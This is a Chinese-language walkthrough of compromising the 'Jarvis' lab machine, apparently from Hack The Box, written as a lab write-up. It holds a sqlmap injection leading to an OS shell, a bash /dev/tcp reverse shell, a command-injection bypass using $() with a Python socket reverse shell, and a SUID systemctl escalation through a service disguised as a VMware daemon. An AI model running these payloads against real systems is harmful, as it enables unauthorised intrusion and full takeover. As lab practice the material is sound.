简介

sql注入获取webshell,sudoers搭配操作系统命令执行获取pepper reverse shell,suid创建systemd服务提权。
靶机状态: rooted.
文章目录
- nmap && sqlmap
- LinEnum && 命令执行
- suid && systemd
nmap && sqlmap
端口扫面发现22端口OpenSSH 7.4p1,80端口Apache httpd 2.4.25;WEB中间件不存在cve, 直接扫目录,看是否存在敏感信息,同时开始配置host, 查看WEB页面。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21$ nmap -sC -sV -oA Javris/nmap/Jarvis 10.10.10.143
# Nmap 7.70 scan initiated Tue Jul 9 22:02:25 2019 as: nmap -sC -sV -oA Jarvis/nmap/Jarvis 10.10.10.143
Nmap scan report for 10.10.10.143
Host is up (0.32s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
| 256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
|_ 256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Stark Hotel
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 9 22:26:03 2019 -- 1 IP address (1 host up) scanned in 1418.35 seconds
然后在 http://10.10.10.143/room.php?cod=2 页面发现sql注入,sqlmap上去跑库、表、用户、读flag、获取os-shell,最后发现获取os-shell是正解。1
2
3
4
5
6
7
8# payload: cod=8 AND (SELECT 7865 FROM (SELECT(SLEEP(5)))SzuN)
# 查看主机名
$ sqlmap -u http://10.10.10.143/room.php\?cod\=2 -v3 --hostname --batch
jarvis
$ sqlmap -u http://10.10.10.143/room.php\?cod\=2 -v3 --os-shell --batch
os-shell> /bin/bash -i >& /dev/tcp/10.10.15.234/4444 0>&1
进入webshell之后收集信息,发现php配置文件, 尝试用配置中的用户密码登陆ssh,无果。1
2
3
$connection=new mysqli('127.0.0.1','DBadmin','imissyou','hotel');
LinEnum && 命令执行
www-data 信息收集未发现有用内容,运行LinEnum.sh收集信息发现www-data用户的sudoers配置1
2
3
4
5
6
7
8www-data@jarvis:/var/www/Admin-Utilities$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on jarvis:
(pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
查看”/var/www/Admin-Utilities/simpler.py”源码, 关键代码如下:1
2
3
4
5
6
7
8def exec_ping():
forbidden = ['&', ';', '-', '`', '||', '|']
command = input('Enter an IP: ')
for i in forbidden:
if i in command:
print('Got you')
exit()
os.system('ping ' + command)
exec_ping中处理命令执行时,忽略了对$符号的检测,因此利用$()可以读取user.txt和获取反弹shell1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
Enter an IP: $(cat /home/pepper/user.txt)
ping: 2afa36c4f05b37b34259c93551f5c44f: Temporary failure in name resolution
# 编写反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.187",4447));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
# 执行反弹shell
www-data@jarvis:/tmp$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
Enter an IP: $(/bin/bash /tmp/owef.sh)
# 攻击机器运行nc监听端口,获取反弹shell
nc -lv 4447
bash: cannot set terminal process group (599): Inappropriate ioctl for device
bash: no job control in this shell
pepper@jarvis:/tmp$ id
id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
suid && systemd
获取到pepper的shell后,运行LinEnum.sh收集信息,发现/bin/systemctl被设置了suid,在GTFObins中查看利用方法1
2
3
4
5
6
7
8
9
10sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
pepper 因此编写自己的提权服务,通过systemctl运行安装、运行提权服务获取root权限1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27# 执行编写owef.service
[Unit]
Description=Authentication service for virtual machines hosted on VMware
Documentation=http://github.com/vmware/open-vm-tools
[Service]
ExecStart=/bin/bash /home/pepper/owef.sh
[Install]
WantedBy=multi-user.target
# 利用systemctl创建服务
$ /bin/systemctl link /home/pepper/owef.service
$ /bin/systemctl enable --now owef.service
$ nc -lv 4448
bash: cannot set terminal process group (11105): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# cd
cd
bash: cd: HOME not set
root@jarvis:/# cd /root
cd /root
root@jarvis:/root# cat root.txt
cat root.txt
d41d8cd98f00b204e9800998ecf84271
root@jarvis:/root#